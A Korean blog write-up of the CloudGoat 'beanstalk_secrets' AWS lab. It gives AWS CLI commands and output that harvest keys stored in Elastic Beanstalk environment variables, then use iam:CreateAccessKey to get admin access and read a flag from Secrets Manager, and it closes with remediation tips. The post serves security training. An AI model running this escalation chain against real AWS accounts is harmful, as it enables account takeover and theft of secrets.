문제 URL 경로
cloudgoat/cloudgoat/scenarios/aws/beanstalk_secrets/README.md at master · RhinoSecurityLabs/cloudgoat
CloudGoat is Rhino Security Labs' "Vulnerable by Design" AWS deployment tool - RhinoSecurityLabs/cloudgoat
github.com
문제 설명
1. Your task is to enumerate the Elastic Beanstalk environment and discover misconfigured environment variables containing secondary credentials. - Beanstalk 환경의 잘못 설정된 값을 찾아 두번째 credential을 발견합니다.
2. Using these secondary credentials, you can enumerate IAM permissions to eventually create an access key for an administrator user. - 두번째 credential을 이용하여 Admin user의 Access Key를 생성합니다.
3. With these admin privileges, you retrieve the final flag stored in AWS Secrets Manager. - Admin 권한을 이용하여 AWS Secrets Manager의 저장된 플래그 값을 찾습니다.

문제 풀이
1. Beanstalk 분석
Beanstalk 환경 세팅 값을 확인해보면 환경 세팅값에 secondary user에 대한 Access Key와 Secret Key를 얻을 수 있습니다.
# ---------- 1. Beanstalk 분석 ----------
### Beanstalk 환경 조회 ###
aws elasticbeanstalk describe-environments \
--environment-names cgid8qocb6tpgu-env \
--profile beanstalk_secrets
{
"Environments": [
{
"EnvironmentName": "cgid8qocb6tpgu-env",
"EnvironmentId": "e-kmrdymu9vz",
"ApplicationName": "cgid8qocb6tpgu-app",
"SolutionStackName": "64bit Amazon Linux 2023 v4.5.0 running Python 3.13",
"PlatformArn": "arn:aws:elasticbeanstalk:us-east-1::platform/Python 3.13 running on 64bit Amazon Linux 2023/4.5.0",
"EndpointURL": "awseb-e-k-AWSEBLoa-1GC4Y8O31859N-1472090591.us-east-1.elb.amazonaws.com",
"CNAME": "cgid8qocb6tpgu-env.eba-xyd6ee3n.us-east-1.elasticbeanstalk.com",
"DateCreated": "2025-04-14T23:44:00.375000+00:00",
"DateUpdated": "2025-04-14T23:47:00.769000+00:00",
"Status": "Ready",
"AbortableOperationInProgress": false,
"Health": "Grey",
"HealthStatus": "No Data",
"Tier": {
"Name": "WebServer",
"Type": "Standard",
"Version": "1.0"
},
"EnvironmentLinks": [],
"EnvironmentArn": "arn:aws:elasticbeanstalk:us-east-1:739275444311:environment/cgid8qocb6tpgu-app/cgid8qocb6tpgu-env"
}
]
}
### applications 확인 ###
aws elasticbeanstalk describe-applications \
--profile beanstalk_secrets
{
"Applications": [
{
"ApplicationArn": "arn:aws:elasticbeanstalk:us-east-1:739275444311:application/cgid8qocb6tpgu-app",
"ApplicationName": "cgid8qocb6tpgu-app",
"Description": "Elastic Beanstalk application for insecure secrets scenario",
"DateCreated": "2025-04-14T23:43:39.981000+00:00",
"DateUpdated": "2025-04-14T23:43:39.981000+00:00",
"ConfigurationTemplates": [],
"ResourceLifecycleConfig": {
"VersionLifecycleConfig": {
"MaxCountRule": {
"Enabled": false,
"MaxCount": 200,
"DeleteSourceFromS3": false
},
"MaxAgeRule": {
"Enabled": false,
"MaxAgeInDays": 180,
"DeleteSourceFromS3": false
}
}
}
}
]
}
### configuration 세팅 출력 ###
aws elasticbeanstalk describe-configuration-settings \
--environment-name cgid8qocb6tpgu-env \
--application-name cgid8qocb6tpgu-app \
--profile beanstalk_secrets
{
"ConfigurationSettings": [
{
"SolutionStackName": "64bit Amazon Linux 2023 v4.5.0 running Python 3.13",
"PlatformArn": "arn:aws:elasticbeanstalk:us-east-1::platform/Python 3.13 running on 64bit Amazon Linux 2023/4.5.0",
"ApplicationName": "cgid8qocb6tpgu-app",
"EnvironmentName": "cgid8qocb6tpgu-env",
"DeploymentStatus": "deployed",
"DateCreated": "2025-04-14T23:43:58+00:00",
"DateUpdated": "2025-04-14T23:43:58+00:00",
"OptionSettings": [
{
"ResourceName": "AWSEBAutoScalingGroup",
"Namespace": "aws:autoscaling:asg",
"OptionName": "Availability Zones",
"Value": "Any"
},
---------- 중간 생략 ----------
{
"Namespace": "aws:elasticbeanstalk:application:environment",
"OptionName": "PYTHONPATH",
"Value": "/var/app/venv/staging-LQM1lest/bin"
},
{
"Namespace": "aws:elasticbeanstalk:application:environment",
"OptionName": "SECONDARY_ACCESS_KEY",
"Value": "<SECONDARY_ACCESS_KEY>"
},
{
"Namespace": "aws:elasticbeanstalk:application:environment",
"OptionName": "SECONDARY_SECRET_KEY",
"Value": "<SECONDARY_SECRET_KEY>"
}
]
}
]
}
2. Secondary User 권한 탈취
Secondary User 권한을 이용하여 Admin 계정의 새로운 Access Key 생성
# ---------- 2. Secondary User 권한 이용 ----------
### secondary_user 프로파일 생성 ###
aws configure --profile secondary_user
### 계정 리스트 확인 ###
aws iam list-users \
--profile secondary_user
{
"Path": "/",
"UserName": "cgid8qocb6tpgu_admin_user",
"UserId": "AIDA2YICACBLQMUTAH7PG",
"Arn": "arn:aws:iam::739275444311:user/cgid8qocb6tpgu_admin_user",
"CreateDate": "2025-04-14T23:43:39+00:00"
},
{
"Path": "/",
"UserName": "cgid8qocb6tpgu_low_priv_user",
"UserId": "AIDA2YICACBLQKPVTUJSM",
"Arn": "arn:aws:iam::739275444311:user/cgid8qocb6tpgu_low_priv_user",
"CreateDate": "2025-04-14T23:43:39+00:00"
},
{
"Path": "/",
"UserName": "cgid8qocb6tpgu_secondary_user",
"UserId": "AIDA2YICACBLUFUYYWA7U",
"Arn": "arn:aws:iam::739275444311:user/cgid8qocb6tpgu_secondary_user",
"CreateDate": "2025-04-14T23:43:39+00:00"
}
### <user> 에게 적용된 Managed 정책 확인 ###
aws iam list-attached-user-policies \
--user-name cgid8qocb6tpgu_secondary_user \
--profile secondary_user
{
"AttachedPolicies": [
{
"PolicyName": "cgid8qocb6tpgu_secondary_policy",
"PolicyArn": "arn:aws:iam::739275444311:policy/cgid8qocb6tpgu_secondary_policy"
}
]
}
### Managed 정책 확인 ###
aws iam get-policy-version \
--policy-arn arn:aws:iam::739275444311:policy/cgid8qocb6tpgu_secondary_policy \
--version-id v1 \
--profile secondary_user
{
"PolicyVersion": {
"Document": {
"Statement": [
{
"Action": [
"iam:CreateAccessKey"
],
"Effect": "Allow",
"Resource": "*"
},
{
"Action": [
"iam:ListRoles",
"iam:GetRole",
"iam:ListPolicies",
"iam:GetPolicy",
"iam:ListPolicyVersions",
"iam:GetPolicyVersion",
"iam:ListUsers",
"iam:GetUser",
"iam:ListGroups",
"iam:GetGroup",
"iam:ListAttachedUserPolicies",
"iam:ListAttachedRolePolicies",
"iam:GetRolePolicy"
],
"Effect": "Allow",
"Resource": "*"
}
],
"Version": "2012-10-17"
},
"VersionId": "v1",
"IsDefaultVersion": true,
"CreateDate": "2025-04-14T23:43:39+00:00"
}
}
### Access Key 생성 ###
aws iam create-access-key \
--user-name cgid8qocb6tpgu_admin_user \
--profile secondary_user
{
"AccessKey": {
"UserName": "cgid8qocb6tpgu_admin_user",
"AccessKeyId": "<AccessKeyId>",
"Status": "Active",
"SecretAccessKey": "<SecretAccessKey>",
"CreateDate": "2025-04-15T02:09:08+00:00"
}
}
3. Admin User 권한 탈취
Admin User 권한을 이용하여 Secret Manager 서비스에 저장되어 있는 Flag값 확인
# ---------- 3. Secondary User 권한 이용 ----------
### Admin 계정 프로파일 생성 ###
aws configure --profile admin_user
### Secret 리스트 조회 ###
aws secretsmanager list-secrets \
--profile admin_user
{
"SecretList": [
{
"ARN": "arn:aws:secretsmanager:us-east-1:739275444311:secret:cgid8qocb6tpgu_final_flag-P2uAGc",
"Name": "cgid8qocb6tpgu_final_flag",
"LastChangedDate": "2025-04-15T08:43:41.415000+09:00",
"LastAccessedDate": "2025-04-14T09:00:00+09:00",
"Tags": [
{
"Key": "Stack",
"Value": "CloudGoat"
},
{
"Key": "Scenario",
"Value": "beanstalk_secrets"
}
],
"SecretVersionsToStages": {
"terraform-20250414234341025200000002": [
"AWSCURRENT"
]
},
"CreatedDate": "2025-04-15T08:43:39.546000+09:00"
}
]
}

### Secret 확인 ###
aws secretsmanager get-secret-value \
--secret-id cgid8qocb6tpgu_final_flag \
--profile admin_user
{
"ARN": "arn:aws:secretsmanager:us-east-1:739275444311:secret:cgid8qocb6tpgu_final_flag-P2uAGc",
"Name": "cgid8qocb6tpgu_final_flag",
"VersionId": "terraform-20250414234341025200000002",
"SecretString": "FLAG{D0nt_st0r3_s3cr3ts_in_b3@nsta1k!}",
"VersionStages": [
"AWSCURRENT"
],
"CreatedDate": "2025-04-15T08:43:41.410000+09:00"
}
Admin User의 권한을 통해 Secret Manger의 Secret 값을 확인해보면 아래 이미지와 같이 Flag 값을 확인할 수 있습니다.
보안 개선 방안
1. IAM 권한은 최소로 운영할 것
2. Beanstalk 환경 설정값에 기밀정보 저장 금지
내용이 유용하셨다면 좋아요&댓글 부탁드립니다.
이 블로그를 이끌어갈 수 있는 강력한 힘입니다!
caul334@gmail.com
'IT > Cloud' 카테고리의 다른 글
| AWS 역할전환 sts AssumeRole 성립 조건 및 예외사항 (0) | 2025.04.14 |
|---|---|
| [CloudGoat] vulnerable_lambda 문제풀이 Write-up (0) | 2025.04.11 |
| [CloudGoat] cloud_breach_s3 문제풀이 Write-up (0) | 2025.04.10 |
| [CloudGoat] sqs_flag_shop 문제풀이 Write-up (1) | 2025.04.09 |
| [CloudGoat] iam_privesc_by_rollback 문제풀이 Write-up (0) | 2025.04.08 |